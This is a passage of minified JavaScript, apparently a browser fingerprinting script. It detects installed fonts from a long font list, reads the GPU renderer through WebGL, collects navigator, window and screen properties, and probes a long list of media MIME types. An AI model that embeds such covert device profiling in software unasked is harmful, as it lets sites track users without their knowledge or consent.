Bold","Kohinoor Devanagari Light","Kohinoor Devanagari Medium","Kohinoor Devanagari Regular","Kohinoor Devanagari Semibold","Kohinoor Telugu Bold","Kohinoor Telugu Light","Kohinoor Telugu Medium","Kohinoor Telugu Semibold","Kokila Bold","Kokila Bold Italic","Kokila Italic","Kokonor Regular","KufiStandardGK Regular","Lantinghei SC Demibold","Lantinghei SC Extralight","Lantinghei SC Heavy","Lantinghei TC Demibold","Lantinghei TC Extralight","Lantinghei TC Heavy","Lao MN Bold","Lao UI Bold","LastResort","Latha Bold","Leelawadee Bold","Leelawadee UI","Leelawadee UI Bold","Leelawadee UI Semilight","Levenim MT Bold","LiHei Pro","LiSong Pro","Libian SC Regular","Libian TC Regular","LilyUPC Bold","LilyUPC Bold Italic","LilyUPC Italic","LingWai SC Medium","LingWai TC Medium","Lohit Bengali","Lohit Tamil Classical","Lucida Grande Bold","Malayalam MN","Malayalam MN Bold","Malayalam Sangam MN Bold","Malgun Gothic Bold","Malgun Gothic Semilight","Mangal Bold","Manjari Thin","Marion Bold","Marion Italic","Marion Regular","Marker Felt Thin","Marker Felt Wide","Mashq","Mashq-Bold","Meiryo Bold","Meiryo Bold Italic","Meiryo Italic","Meiryo UI Bold","Meiryo UI Bold Italic","Meiryo UI Italic","Menlo Bold","Menlo Bold Italic","Menlo Italic","Menlo Regular","Microsoft JhengHei Bold","Microsoft JhengHei Light","Microsoft JhengHei Regular","Microsoft JhengHei UI Bold","Microsoft JhengHei UI Light","Microsoft JhengHei UI Regular","Microsoft New Tai Lue Bold","Microsoft PhagsPa Bold","Microsoft Tai Le Bold","Microsoft Uighur Bold","Microsoft YaHei Bold","Microsoft YaHei Light","Microsoft YaHei UI Bold","Microsoft YaHei UI Light","Mingzat","Miriam CLM","Miriam Mono CLM","Mishafi Gold Regular","Mishafi Regular","Montserrat Black","Montserrat ExtraBold","Montserrat ExtraLight","Montserrat Light","Montserrat Medium","Montserrat SemiBold","Montserrat Thin","Mshtakan Bold","Mshtakan BoldOblique","Mshtakan Oblique","Mukti Narrow Bold","Muna Black","Muna Bold","Muna Regular","Myanmar MN Bold","Myanmar Sangam MN Bold","Myanmar Text Bold","Myriad Arabic","Myriad Arabic Black","Myriad Arabic Black Italic","Myriad Arabic Bold","Myriad Arabic Bold Italic","Myriad Arabic Italic","Myriad Arabic Light","Myriad Arabic Light Italic","Myriad Arabic Semibold","Myriad Arabic Semibold Italic","Nachlieli CLM","Nada","Nadeem Regular","Nagham","NanumGothic Bold","NanumGothic ExtraBold","NanumMyeongjo","NanumMyeongjo Bold","NanumMyeongjo ExtraBold","Nazli","Neue Haas Grotesk Text Pro","Neue Haas Grotesk Text Pro Bold","Neue Haas Grotesk Text Pro Bold Italic","Neue Haas Grotesk Text Pro Italic","Neue Haas Grotesk Text Pro Medium","Neue Haas Grotesk Text Pro Medium Italic","New Peninim MT Bold","New Peninim MT Bold Inclined","New Peninim MT Inclined","Nice","Nimbus Mono L","Nimbus Roman No9 L","Nimbus Sans L","Nirmala UI Bold","Nirmala UI Semilight","Noteworthy Bold","Noteworthy Light","Noto Emoji","Noto Kufi Arabic","Noto Sans Adlam","Noto Sans Adlam Unjoined","Noto Sans Anatolian Hieroglyphs","Noto Sans Arabic","Noto Sans Avestan","Noto Sans Balinese","Noto Sans Bamum","Noto Sans Batak","Noto Sans Brahmi","Noto Sans Buhid","Noto Sans CJK HK Black","Noto Sans CJK HK DemiLight","Noto Sans CJK HK Light","Noto Sans CJK HK Medium","Noto Sans CJK HK Thin","Noto Sans CJK JP","Noto Sans CJK JP Black","Noto Sans CJK JP DemiLight","Noto Sans CJK JP Light","Noto Sans CJK JP Medium","Noto Sans CJK JP Thin","Noto Sans CJK KR Black","Noto Sans CJK KR DemiLight","Noto Sans CJK KR Light","Noto Sans CJK KR Medium","Noto Sans CJK KR Thin","Noto Sans CJK SC","Noto Sans CJK SC Black","Noto Sans CJK SC DemiLight","Noto Sans CJK SC Light","Noto Sans CJK SC Medium","Noto Sans CJK SC Regular","Noto Sans CJK SC Thin","Noto Sans CJK TC","Noto Sans CJK TC Black","Noto Sans CJK TC DemiLight","Noto Sans CJK TC Light","Noto Sans CJK TC Medium","Noto Sans CJK TC Thin","Noto Sans Carian","Noto Sans Chakma","Noto Sans Cham","Noto Sans Coptic","Noto Sans Cuneiform","Noto Sans Cypriot","Noto Sans Deseret","Noto Sans Display","Noto Sans Egyptian Hieroglyphs","Noto Sans Glagolitic","Noto Sans Gothic","Noto Sans Hanunoo","Noto Sans Imperial Aramaic","Noto Sans Inscriptional Pahlavi","Noto Sans Inscriptional Parthian","Noto Sans Javanese","Noto Sans Kaithi","Noto Sans Kayah Li","Noto Sans Kharoshthi","Noto Sans Lepcha","Noto Sans Limbu","Noto Sans Linear B","Noto Sans Lisu","Noto Sans Lycian","Noto Sans Lydian","Noto Sans Mandaic","Noto Sans Meetei Mayek","Noto Sans Mono","Noto Sans Mono CJK HK","Noto Sans Mono CJK KR","Noto Sans Mono CJK TC","Noto Sans NKo","Noto Sans New Tai Lue","Noto Sans Ogham","Noto Sans Ol Chiki","Noto Sans Old Italic","Noto Sans Old Persian","Noto Sans Old South Arabian","Noto Sans Old Turkic","Noto Sans Osage","Noto Sans Osmanya","Noto Sans Phags Pa","Noto Sans Phoenician","Noto Sans Rejang","Noto Sans Runic","Noto Sans Samaritan","Noto Sans Saurashtra","Noto Sans Shavian","Noto Sans Sundanese","Noto Sans Syloti Nagri","Noto Sans Symbols","Noto Sans Symbols2","Noto Sans Syriac Eastern","Noto Sans Syriac Estrangela","Noto Sans Syriac Western","Noto Sans Tagalog","Noto Sans Tagbanwa","Noto Sans Tai Le","Noto Sans Tai Tham","Noto Sans Tai Viet","Noto Sans Tifinagh","Noto Sans Ugaritic","Noto Sans Vai","Noto Serif Bengali","Noto Serif CJK JP Black","Noto Serif CJK JP ExtraLight","Noto Serif CJK JP Light","Noto Serif CJK JP Medium","Noto Serif CJK JP SemiBold","Noto Serif CJK KR","Noto Serif CJK KR Black","Noto Serif CJK KR ExtraLight","Noto Serif CJK KR Light","Noto Serif CJK KR Medium","Noto Serif CJK KR SemiBold","Noto Serif CJK SC Black","Noto Serif CJK SC ExtraLight","Noto Serif CJK SC Light","Noto Serif CJK SC Medium","Noto Serif CJK SC SemiBold","Noto Serif CJK TC","Noto Serif CJK TC Black","Noto Serif CJK TC ExtraLight","Noto Serif CJK TC Light","Noto Serif CJK TC Medium","Noto Serif CJK TC SemiBold","Noto Serif Devanagari","Noto Serif Display","Noto Serif Ethiopic","Noto Serif Georgian","Noto Serif Gujarati","Noto Serif Hebrew","Noto Serif Kannada","Noto Serif Malayalam","Noto Serif Myanmar","Noto Serif Sinhala","Noto Serif Tamil","Noto Serif Telugu","Nuosu SIL","Optima Bold","Optima Bold Italic","Optima ExtraBlack","Optima Italic","Optima Regular","Oriya MN Bold","Oriya Sangam MN Bold","Osaka","Osaka-Mono","Ostorah","Ouhod","Ouhod-Bold","P052","PCMyungjo Regular","PT Mono Bold","PT Sans Bold","PT Sans Bold Italic","PT Sans Caption Bold","PT Sans Italic","PT Sans Narrow Bold","PT Serif Bold","PT Serif Bold Italic","PT Serif Caption Italic","PT Serif Italic","PakType Naskh Basic","Palatino Bold","Palatino Bold Italic","Palatino Italic","Palatino Linotype Bold","Palatino Linotype Bold Italic","Palatino Linotype Italic","Papyrus Condensed","Petra","Phosphate Inline","Phosphate Solid","PilGi Regular","PingFang HK Light","PingFang HK Medium","PingFang HK Regular","PingFang HK Semibold","PingFang HK Thin","PingFang HK Ultralight","PingFang SC","PingFang SC Light","PingFang SC Medium","PingFang SC Regular","PingFang SC Semibold","PingFang SC Thin","PingFang SC Ultralight","PingFang TC","PingFang TC Light","PingFang TC Medium","PingFang TC Regular","PingFang TC Semibold","PingFang TC Thin","PingFang TC Ultralight","Raanana Bold","Raavi Bold","Rasa Light","Rasa Medium","Rasa SemiBold","Rasheeq","Rasheeq-Bold","Rehan","Rockwell Bold","Rockwell Bold Italic","Rockwell Italic","Rockwell Nova","Rockwell Nova Bold","Rockwell Nova Bold Italic","Rockwell Nova Cond","Rockwell Nova Cond Bold","Rockwell Nova Cond Bold Italic","Rockwell Nova Cond Italic","Rockwell Nova Cond Light","Rockwell Nova Cond Light Italic","Rockwell Nova Extra Bold","Rockwell Nova Extra Bold Italic","Rockwell Nova Italic","Rockwell Nova Light Italic","Rockwell Nova Rockwell","STFangsong","STHeiti","STIX","STIX Math","STIX Two Math","STIX Two Text","STIX Two Text Bold","STIX Two Text Bold Italic","STIX Two Text Italic","STIXGeneral-Bold","STIXGeneral-BoldItalic","STIXGeneral-Italic","STIXGeneral-Regular","STIXIntegralsD-Bold","STIXIntegralsD-Regular","STIXIntegralsSm-Bold","STIXIntegralsSm-Regular","STIXIntegralsUp-Bold","STIXIntegralsUp-Regular","STIXIntegralsUpD-Bold","STIXIntegralsUpD-Regular","STIXIntegralsUpSm-Bold","STIXIntegralsUpSm-Regular","STIXNonUnicode","STIXNonUnicode-Bold","STIXNonUnicode-BoldItalic","STIXNonUnicode-Italic","STIXNonUnicode-Regular","STIXSizeFiveSym-Regular","STIXSizeFourSym-Bold","STIXSizeFourSym-Regular","STIXSizeOneSym-Bold","STIXSizeOneSym-Regular","STIXSizeThreeSym-Bold","STIXSizeThreeSym-Regular","STIXSizeTwoSym-Bold","STIXSizeTwoSym-Regular","STIXVariants-Bold","STIXVariants-Regular","STKaiti","STXihei","Sakkal Majalla Bold","Salem","Samyak Malayalam","Sana Regular","Sanskrit Text","Savoye LET Plain CC.:1.0","Savoye LET Plain:1.0","Segoe MDL2 Assets","Segoe Print Bold","Segoe Pseudo","Segoe Script Bold","Segoe UI Black","Segoe UI Black Italic","Segoe UI Bold","Segoe UI Bold Italic","Segoe UI Historic","Segoe UI Italic","Segoe UI Light Italic","Segoe UI Semibold Italic","Segoe UI Semilight","Segoe UI Semilight Italic","Seravek","Seravek Bold","Seravek Bold Italic","Seravek ExtraLight","Seravek ExtraLight Italic","Seravek Italic","Seravek Light","Seravek Light Italic","Seravek Medium","Seravek Medium Italic","Shado","Sharjah","Shofar","Shonar Bangla Bold","Shree Devanagari 714","Shree Devanagari 714 Bold","Shree Devanagari 714 Bold Italic","Shree Devanagari 714 Italic","Shruti Bold","SignPainter-HouseScript","SignPainter-HouseScript Semibold","Simple CLM","Simplified Arabic Bold","Sindbad","Sinhala MN","Sinhala MN Bold","Sinhala Sangam MN Bold","Sitka Banner Bold","Sitka Banner Bold Italic","Sitka Banner Italic","Sitka Display Bold","Sitka Display Bold Italic","Sitka Display Italic","Sitka Heading Bold","Sitka Heading Bold Italic","Sitka Heading Italic","Sitka Small Bold","Sitka Small Bold Italic","Sitka Small Italic","Sitka Subheading Bold","Sitka Subheading Bold Italic","Sitka Subheading Italic","Sitka Text Bold","Sitka Text Bold Italic","Sitka Text Italic","Skia Black","Skia Black Condensed","Skia Black Extended","Skia Bold","Skia Condensed","Skia Extended","Skia Light","Skia Light Condensed","Skia Light Extended","Skia Regular","Snell Roundhand Black","Snell Roundhand Bold","Songti SC Black","Songti SC Bold","Songti SC Light","Songti SC Regular","Songti TC Bold","Songti TC Light","Songti TC Regular","Source Code Pro Black","Source Code Pro ExtraLight","Source Code Pro Light","Source Code Pro Medium","Source Code Pro Semibold","Stam Ashkenaz CLM","Stam Sefarad CLM","Standard Symbols L","Standard Symbols PS","Sukhumvit Set Bold","Sukhumvit Set Light","Sukhumvit Set Medium","Sukhumvit Set Semi Bold","Sukhumvit Set Text","Sukhumvit Set Thin","Superclarendon Black","Superclarendon Black Italic","Superclarendon Bold","Superclarendon Bold Italic","Superclarendon Italic","Superclarendon Light","Superclarendon Light Italic","Superclarendon Regular","Symbola","System Font Bold","System Font Regular","Tahoma Bold","Tahoma Negreta","Tamil MN Bold","Tamil Sangam MN Bold","Tarablus","Telugu MN Bold","Telugu Sangam MN Bold","Tholoth","Thonburi Bold","Thonburi Light","Times Bold","Times Bold Italic","Times Italic","Times New Roman Bold","Times New Roman Bold Italic","Times New Roman Italic","Times Roman","Titr","Toppan Bunkyu Gothic Demibold","Toppan Bunkyu Gothic Regular","Toppan Bunkyu Midashi Gothic Extrabold","Toppan Bunkyu Midashi Mincho Extrabold","Toppan Bunkyu Mincho Regular","Traditional Arabic Bold","Trebuchet MS Bold","Trebuchet MS Bold Italic","Trebuchet MS Italic","Tsukushi A Round Gothic Bold","Tsukushi A Round Gothic Regular","Tsukushi B Round Gothic Bold","Tsukushi B Round Gothic Regular","Tunga Bold","Twemoji Mozilla","UD Digi Kyokasho","UD Digi Kyokasho N-B","UD Digi Kyokasho N-R","UD Digi Kyokasho NK-B","UD Digi Kyokasho NK-R","UD Digi Kyokasho NP-B","UD Digi Kyokasho NP-R","UKIJ 3D","UKIJ Basma","UKIJ Bom","UKIJ CJK","UKIJ Chechek","UKIJ Chiwer Kesme","UKIJ Diwani","UKIJ Diwani Kawak","UKIJ Diwani Tom","UKIJ Diwani Yantu","UKIJ Ekran","UKIJ Elipbe","UKIJ Elipbe_Chekitlik","UKIJ Esliye","UKIJ Esliye Chiwer","UKIJ Esliye Neqish","UKIJ Esliye Qara","UKIJ Esliye Tom","UKIJ Imaret","UKIJ Inchike","UKIJ Jelliy","UKIJ Junun","UKIJ Kawak","UKIJ Kawak 3D","UKIJ Kesme","UKIJ Kesme Tuz","UKIJ Kufi","UKIJ Kufi 3D","UKIJ Kufi Chiwer","UKIJ Kufi Gul","UKIJ Kufi Kawak","UKIJ Kufi Tar","UKIJ Kufi Uz","UKIJ Kufi Yay","UKIJ Kufi Yolluq","UKIJ Mejnun","UKIJ Mejnuntal","UKIJ Merdane","UKIJ Moy Qelem","UKIJ Nasq","UKIJ Nasq Zilwa","UKIJ Orqun Basma","UKIJ Orqun Yazma","UKIJ Orxun-Yensey","UKIJ Qara","UKIJ Qolyazma","UKIJ Qolyazma Tez","UKIJ Qolyazma Tuz","UKIJ Qolyazma Yantu","UKIJ Ruqi","UKIJ Saet","UKIJ Sulus","UKIJ Sulus Tom","UKIJ Teng","UKIJ Tiken","UKIJ Title","UKIJ Tor","UKIJ Tughra","UKIJ Tuz","UKIJ Tuz Basma","UKIJ Tuz Gezit","UKIJ Tuz Kitab","UKIJ Tuz Neqish","UKIJ Tuz Qara","UKIJ Tuz Tom","UKIJ Tuz Tor","UKIJ Zilwa","UKIJ_Mac Basma","UKIJ_Mac Ekran","URW Bookman","URW Bookman L","URW Chancery L","URW Gothic","URW Gothic L","URW Palladio L","Ubuntu Light","Ubuntu Thin","Urdu Typesetting Bold","Utsaah Bold","Utsaah Bold Italic","Utsaah Italic","Vani Bold","Verdana Bold","Verdana Bold Italic","Verdana Italic","Verdana Pro","Verdana Pro Black","Verdana Pro Black Italic","Verdana Pro Bold","Verdana Pro Bold Italic","Verdana Pro Cond","Verdana Pro Cond Black","Verdana Pro Cond Black Italic","Verdana Pro Cond Bold","Verdana Pro Cond Bold Italic","Verdana Pro Cond Italic","Verdana Pro Cond Light","Verdana Pro Cond Light Italic","Verdana Pro Cond SemiBold","Verdana Pro Cond SemiBold Italic","Verdana Pro Italic","Verdana Pro Light","Verdana Pro Light Italic","Verdana Pro SemiBold","Verdana Pro SemiBold Italic","Vijaya Bold","Vrinda Bold","Waseem Light","Waseem Regular","Wawati SC Regular","Wawati TC Regular","Weibei SC Bold","Weibei TC Bold","Xingkai SC Bold","Xingkai SC Light","Xingkai TC Bold","Xingkai TC Light","Yehuda CLM","Yrsa Light","Yrsa Medium","Yrsa SemiBold","Yu Gothic Bold","Yu Gothic Light","Yu Gothic Medium","Yu Gothic Regular","Yu Gothic UI","Yu Gothic UI Bold","Yu Gothic UI Light","Yu Gothic UI Regular","Yu Gothic UI Semibold","Yu Gothic UI Semilight","Yu Mincho","Yu Mincho Demibold","Yu Mincho Light","Yu Mincho Regular","YuGothic Bold","YuGothic Medium","YuKyokasho Bold","YuKyokasho Medium","YuKyokasho Yoko Bold","YuKyokasho Yoko Medium","YuMincho +36p Kana Demibold","YuMincho +36p Kana Extrabold","YuMincho +36p Kana Medium","YuMincho Demibold","YuMincho Extrabold","YuMincho Medium","Yuanti SC Bold","Yuanti SC Light","Yuanti SC Regular","Yuanti TC Bold","Yuanti TC Light","Yuanti TC Regular","Yuppy SC Regular","Yuppy TC Regular","Z003","aakar","padmaa-Bold.1.1","padmmaa","utkal","מרים","गार्गी","नालिमाटी","অনি Dvf","মিত্র","মুক্তি","মুক্তি পাতনা","宋体","微软雅黑","新細明","굴림","굴림체","바탕","ＭＳ ゴシック","ＭＳ 明朝","ＭＳ Ｐゴシック","ＭＳ Ｐ明朝"],i=["sans-serif","serif","monospace"],c={},d={};for(let a of i){const o=document.createElement("span");o.innerHTML="mmmmmmmmmmlli",o.style.fontSize="72px",o.style.fontFamily=a,document.body.appendChild(o),c[a]=o.offsetWidth,d[a]=o.offsetHeight,e.push({name:a,exists:2}),document.body.removeChild(o)}return await a(o,15,(a=>{let o=0;for(const e of i){const i=document.createElement("span");i.innerHTML="mmmmmmmmmmlli",i.style.fontSize="72px",i.style.fontFamily=a+","+e,document.body.appendChild(i);const n=i.offsetWidth!==c[e]||i.offsetHeight!==d[e];if(o=n?1:0,document.body.removeChild(i),n)break}o&&e.push({name:a,exists:o})})),e})),e(c,"gpu",(async()=>{const a={};try{const e=document.createElement("canvas").getContext("webgl"),o=e.getExtension("WEBGL_debug_renderer_info");a.vendor=e.getParameter(o.UNMASKED_VENDOR_WEBGL),a.renderer=e.getParameter(o.UNMASKED_RENDERER_WEBGL)}catch(a){}return a})),e(c,"navigator",(async()=>o(navigator,["languages","userAgent","appCodeName","appMinorVersion","appName","appVersion","buildID","platform","product","productSub","hardwareConcurrency","cpuClass","maxTouchPoints","oscpu","vendor","vendorSub","deviceMemory","doNotTrack","msDoNotTrack","vibrate","credentials","storage","requestMediaKeySystemAccess","bluetooth","language","systemLanguage","userLanguage"]))),e(c,"window",(async()=>o(window,["innerWidth","innerHeight","outerWidth","outerHeight","screenX","screenY","pageXOffset","pageYOffset","Image","isSecureContext","devicePixelRatio","toolbar","locationbar","ActiveXObject","external","mozRTCPeerConnection","postMessage","webkitRequestAnimationFrame","BluetoothUUID","netscape","localStorage","sessionStorage","indexDB","BarcodeDetector"]))),e(c,"document",(async()=>o(document,["characterSet","compatMode","documentMode","layers","images"]))),e(c,"screen",(async()=>o(screen,["availWidth","availHeight","availLeft","availTop","width","height","colorDepth","pixelDepth"]))),e(c,"body",(async()=>o(document.body,["clientWidth","clientHeight"]))),e(c,"webgl",(async()=>await i("webgl","experimental-webgl"))),e(c,"webgl2",(async()=>await i("webgl2","experimental-webgl2"))),e(c,"mimeTypes",(async()=>{const e=[],o=document.createElement("video"),i=new Audio,c="MediaRecorder"in window;return await a(["application/mp21","application/mp4","application/octet-stream","application/ogg","application/vnd.apple.mpegurl","application/vnd.ms-ss","application/vnd.ms-sstr+xml",'application/x-mpegURL; codecs="avc1.42E01E"',"application/x-mpegurl","audio/3gpp","audio/3gpp2","audio/aac",'audio/aac; codecs="flac"',"audio/ac-3","audio/ac3","audio/acc","audio/aiff",'audio/amr; codecs="hvc1x"',"audio/basic","audio/ec-3","audio/flac","audio/m4a","audio/mid","audio/midi","audio/mp3",'audio/mp3; codecs="vp9"',"audio/mp4",'audio/mp4; codecs="A52"','audio/mp4; codecs="Opus"','audio/mp4; codecs="a3ds"','audio/mp4; codecs="aac"','audio/mp4; codecs="ac-3"','audio/mp4; codecs="ac-4"','audio/mp4; codecs="ac3"','audio/mp4; codecs="alac"','audio/mp4; codecs="alaw"','audio/mp4; codecs="bogus"','audio/mp4; codecs="dra1"','audio/mp4; codecs="dts+"','audio/mp4; codecs="dts-"','audio/mp4; codecs="dtsc"','audio/mp4; codecs="dtse"','audio/mp4; codecs="dtsh"','audio/mp4; codecs="dtsl"','audio/mp4; codecs="dtsx"','audio/mp4; codecs="ec-3"','audio/mp4; codecs="enca"','audio/mp4; codecs="flac"','audio/mp4; codecs="g719"','audio/mp4; codecs="g726"','audio/mp4; codecs="m4ae"','audio/mp4; codecs="mha1"','audio/mp4; codecs="mha2"','audio/mp4; codecs="mhm1"','audio/mp4; codecs="mhm2"','audio/mp4; codecs="mlpa"','audio/mp4; codecs="mp3"','audio/mp4; codecs="mp4a"','audio/mp4; codecs="mp4a.40"','audio/mp4; codecs="mp4a.40.1"','audio/mp4; codecs="mp4a.40.12"','audio/mp4; codecs="mp4a.40.13"','audio/mp4; codecs="mp4a.40.14"','audio/mp4; codecs="mp4a.40.15"','audio/mp4; codecs="mp4a.40.16"','audio/mp4; codecs="mp4a.40.17"','audio/mp4; codecs="mp4a.40.19"','audio/mp4; codecs="mp4a.40.2"','audio/mp4; codecs="mp4a.40.20"','audio/mp4; codecs="mp4a.40.21"','audio/mp4; codecs="mp4a.40.22"','audio/mp4; codecs="mp4a.40.23"','audio/mp4; codecs="mp4a.40.24"','audio/mp4; codecs="mp4a.40.25"','audio/mp4; codecs="mp4a.40.26"','audio/mp4; codecs="mp4a.40.27"','audio/mp4; codecs="mp4a.40.28"','audio/mp4; codecs="mp4a.40.29"','audio/mp4; codecs="mp4a.40.3"','audio/mp4; codecs="mp4a.40.32"','audio/mp4; codecs="mp4a.40.33"','audio/mp4; codecs="mp4a.40.34"','audio/mp4; codecs="mp4a.40.35"','audio/mp4; codecs="mp4a.40.36"','audio/mp4; codecs="mp4a.40.4"','audio/mp4; codecs="mp4a.40.5"','audio/mp4; codecs="mp4a.40.6"','audio/mp4; codecs="mp4a.40.7"','audio/mp4; codecs="mp4a.40.8"','audio/mp4; codecs="mp4a.40.9"','audio/mp4; codecs="mp4a.66"','audio/mp4; codecs="mp4a.67"','audio/mp4; codecs="mp4a.68"','audio/mp4; codecs="mp4a.69"','audio/mp4; codecs="mp4a.6B"','audio/mp4; codecs="raw "','audio/mp4; codecs="samr"','audio/mp4; codecs="sawb"','audio/mp4; codecs="sawp"','audio/mp4; codecs="sevc"','audio/mp4; codecs="sqcp"','audio/mp4; codecs="ssmv"','audio/mp4; codecs="twos"','audio/mp4; codecs="ulaw"',"audio/mpeg",'audio/mpeg; codecs="mp3"',"audio/mpegurl",'audio/ogg; codecs="flac"','audio/ogg; codecs="opus"','audio/ogg; codecs="speex"','audio/ogg; codecs="theora, opus"','audio/ogg; codecs="vorbis"',"audio/vnd.rn-realaudio","audio/vnd.wave","audio/wav",'audio/wav; codecs="0"','audio/wav; codecs="1"','audio/wav; codecs="2"',"audio/wave",'audio/wave; codecs="0"','audio/wave; codecs="1"','audio/wave; codecs="2"',"audio/wave; codecs=0","audio/wave; codecs=1","audio/wave; codecs=2","audio/webm",'audio/webm; codecs="opus"','audio/webm; codecs="vorbis"','audio/webm; codecs="vp8"',"audio/wma","audio/x-aac","audio/x-ac3","audio/x-aiff","audio/x-flac","audio/x-m4a",'audio/x-m4a; codecs="mp3"','audio/x-m4a; codecs="vp8, mp4a.40"','audio/x-m4a; codecs="vp9, mp4a.40.2"',"audio/x-midi","audio/x-mpeg","audio/x-mpegurl","audio/x-pn-realaudio","audio/x-pn-realaudio-plugin","audio/x-pn-wav",'audio/x-pn-wav; codecs="0"','audio/x-pn-wav; codecs="1"','audio/x-pn-wav; codecs="2"',"audio/x-scpls","audio/x-wav",'audio/x-wav; codecs="0"','audio/x-wav; codecs="1"','audio/x-wav; codecs="2"',"video/3gpp","video/3gpp2",'video/3gpp; codecs="mp4v.20.8, samr"',"video/avi","video/h263","video/mp2t",'video/mp2t; codecs="avc1.42E01E,mp4a.40.2"',"video/mp4",'video/mp4; codecs="3gvo"','video/mp4; codecs="STGS"','video/mp4; codecs="a3d1"','video/mp4; codecs="a3d2"','video/mp4; codecs="a3d3"','video/mp4; codecs="a3d4"','video/mp4; codecs="av01.0.08M.08"','video/mp4; codecs="avc1"','video/mp4; codecs="avc1.123456"','video/mp4; codecs="avc1.2c000a"','video/mp4; codecs="avc1.2c000b"','video/mp4; codecs="avc1.2c000c"','video/mp4; codecs="avc1.2c000d"','video/mp4; codecs="avc1.2c0014"','video/mp4; codecs="avc1.2c0015"','video/mp4; codecs="avc1.2c0016"','video/mp4; codecs="avc1.2c001e"','video/mp4; codecs="avc1.2c001f"','video/mp4; codecs="avc1.2c0020"','video/mp4; codecs="avc1.2c0028"','video/mp4; codecs="avc1.2c0029"','video/mp4; codecs="avc1.2c002a"','video/mp4; codecs="avc1.2c0032"','video/mp4; codecs="avc1.2c0033"','video/mp4; codecs="avc1.2c0034"','video/mp4; codecs="avc1.2c003c"','video/mp4; codecs="avc1.2c003d"','video/mp4; codecs="avc1.2c003e"','video/mp4; codecs="avc1.2c003f"','video/mp4; codecs="avc1.2c0040"','video/mp4; codecs="avc1.2c0050"','video/mp4; codecs="avc1.2c006e"','video/mp4; codecs="avc1.2c0085"','video/mp4; codecs="avc1.42000a"','video/mp4; codecs="avc1.42000b"','video/mp4; codecs="avc1.42000c"','video/mp4; codecs="avc1.42000d"','video/mp4; codecs="avc1.420014"','video/mp4; codecs="avc1.420015"','video/mp4; codecs="avc1.420016"','video/mp4; codecs="avc1.42001e"','video/mp4; codecs="avc1.42001f"','video/mp4; codecs="avc1.420020"','video/mp4; codecs="avc1.420028"','video/mp4; codecs="avc1.420029"','video/mp4; codecs="avc1.42002a"','video/mp4; codecs="avc1.420032"','video/mp4; codecs="avc1.420033"','video/mp4; codecs="avc1.420034"','video/mp4; codecs="avc1.42003c"','video/mp4; codecs="avc1.42003d"','video/mp4; codecs="avc1.42003e"','video/mp4; codecs="avc1.42003f"','video/mp4; codecs="avc1.420040"','video/mp4; codecs="avc1.420050"','video/mp4; codecs="avc1.42006e"','video/mp4; codecs="avc1.420085"','video/mp4; codecs="avc1.42400a"','video/mp4; codecs="avc1.42400b"','video/mp4; codecs="avc1.42400c"','video/mp4; codecs="avc1.42400d"','video/mp4; codecs="avc1.424014"','video/mp4; codecs="avc1.424015"','video/mp4; codecs="avc1.424016"','video/mp4; codecs="avc1.42401e"','video/mp4; codecs="avc1.42401f"','video/mp4; codecs="avc1.424020"','video/mp4; codecs="avc1.424028"','video/mp4; codecs="avc1.424029"','video/mp4; codecs="avc1.42402a"','video/mp4; codecs="avc1.424032"','video/mp4; codecs="avc1.424033"','video/mp4; codecs="avc1.424034"','video/mp4; codecs="avc1.42403c"','video/mp4; codecs="avc1.42403d"','video/mp4; codecs="avc1.42403e"','video/mp4; codecs="avc1.42403f"','video/mp4; codecs="avc1.424040"','video/mp4; codecs="avc1.424050"','video/mp4; codecs="avc1.42406e"','video/mp4; codecs="avc1.424085"','video/mp4; codecs="avc1.42E009"','video/mp4; codecs="avc1.42E01E"','video/mp4; codecs="avc1.42E01E, mp4a.40.2"','video/mp4; codecs="avc1.42E034"','video/mp4; codecs="avc1.42F01E"','video/mp4; codecs="avc1.42c00d"','video/mp4; codecs="avc1.4D001E"','video/mp4; codecs="avc1.4d000a"','video/mp4; codecs="avc1.4d000b"','video/mp4; codecs="avc1.4d000c"','video/mp4; codecs="avc1.4d000d"','video/mp4; codecs="avc1.4d0014"','video/mp4; codecs="avc1.4d0015"','video/mp4; codecs="avc1.4d0016"','video/mp4; codecs="avc1.4d001e"','video/mp4; codecs="avc1.4d001f"','video/mp4; codecs="avc1.4d0020"','video/mp4; codecs="avc1.4d0028"','video/mp4; codecs="avc1.4d0029"','video/mp4; codecs="avc1.4d002a"','video/mp4; codecs="avc1.4d0032"','video/mp4; codecs="avc1.4d0033"','video/mp4; codecs="avc1.4d0034"','video/mp4; codecs="avc1.4d003c"','video/mp4; codecs="avc1.4d003d"','video/mp4; codecs="avc1.4d003e"','video/mp4; codecs="avc1.4d003f"','video/mp4; codecs="avc1.4d0040"','video/mp4; codecs="avc1.4d0050"','video/mp4; codecs="avc1.4d006e"','video/mp4; codecs="avc1.4d0085"','video/mp4; codecs="avc1.4d400a"','video/mp4; codecs="avc1.4d400b"','video/mp4; codecs="avc1.4d400c"','video/mp4; codecs="avc1.4d400d"','video/mp4; codecs="avc1.4d4014"','video/mp4; codecs="avc1.4d4015"','video/mp4; codecs="avc1.4d4016"','video/mp4; codecs="avc1.4d401e"','video/mp4; codecs="avc1.4d401f"','video/mp4; codecs="avc1.4d4020"','video/mp4; codecs="avc1.4d4028"','video/mp4; codecs="avc1.4d4029"','video/mp4; codecs="avc1.4d402a"','video/mp4; codecs="avc1.4d4032"','video/mp4; codecs="avc1.4d4033"','video/mp4; codecs="avc1.4d4034"','video/mp4; codecs="avc1.4d403c"','video/mp4; codecs="avc1.4d403d"','video/mp4; codecs="avc1.4d403e"','video/mp4; codecs="avc1.4d403f"','video/mp4; codecs="avc1.4d4040"','video/mp4; codecs="avc1.4d4050"','video/mp4; codecs="avc1.4d406e"','video/mp4; codecs="avc1.4d4085"','video/mp4; codecs="avc1.53000a"','video/mp4; codecs="avc1.53000b"','video/mp4; codecs="avc1.53000c"','video/mp4; codecs="avc1.53000d"','video/mp4; codecs="avc1.530014"','video/mp4; codecs="avc1.530015"','video/mp4; codecs="avc1.530016"','video/mp4; codecs="avc1.53001e"','video/mp4; codecs="avc1.53001f"','video/mp4; codecs="avc1.530020"','video/mp4; codecs="avc1.530028"','video/mp4; codecs="avc1.530029"','video/mp4; codecs="avc1.53002a"','video/mp4; codecs="avc1.530032"','video/mp4; codecs="avc1.530033"','video/mp4; codecs="avc1.530034"','video/mp4; codecs="avc1.53003c"','video/mp4; codecs="avc1.53003d"','video/mp4; codecs="avc1.53003e"','video/mp4; codecs="avc1.53003f"','video/mp4; codecs="avc1.530040"','video/mp4; codecs="avc1.530050"','video/mp4; codecs="avc1.53006e"','video/mp4; codecs="avc1.530085"','video/mp4; codecs="avc1.53040a"','video/mp4; codecs="avc1.53040b"','video/mp4; 